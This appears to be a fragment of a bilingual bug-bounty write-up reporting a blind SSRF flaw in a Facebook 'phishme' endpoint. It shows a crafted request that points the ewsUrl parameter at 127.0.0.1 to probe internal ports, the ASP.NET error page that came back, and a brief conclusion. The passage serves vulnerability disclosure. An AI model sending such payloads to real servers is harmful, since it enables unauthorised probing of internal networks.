 phishme.thefacebook.com/PhishGetItemData.ashx?itemId=123&ewsUrl=http://127.0.0.1: &token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMj...
Server Error in '/' Application.
The remote server returned an error: (405) Method Not Allowed.
PORT
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Net.WebException: The remote server returned an error: (405) Method Not Allowed.
Source Error:
The source code that generated this unhandled exception can only be shown when compiled in debug mode. To enable this, please follow one of the below steps, then request the URL:
1. Add a "Debug=true" directive at the top of the file that generated the error. Example:
<%@ Page Language="C#" Debug="true" %>
or:
2) Add the following section to the configuration file of your application:
<configuration>
<system.web>
<compilation debug="true"/>
</system.web>
</configuration>
Note that this second technique will cause all files within a given application to be compiled in debug mode. The first technique will cause only that particular file to be compiled in debug mode.
Important: Running applications in debug mode does incur a memory/performance overhead. You should make sure that an application has debugging disabled before deploying into production scenario.
The stack trace errors not only facilitated a deeper understanding of the
internal request handling mechanisms but also provided concrete evidence
of the blind SSRF vulnerability's existence.
堆栈跟踪错误不仅有助于更深入地理解内部请求处理机制，而且还为盲目的
SSRF 漏洞的存在提供了具体证据。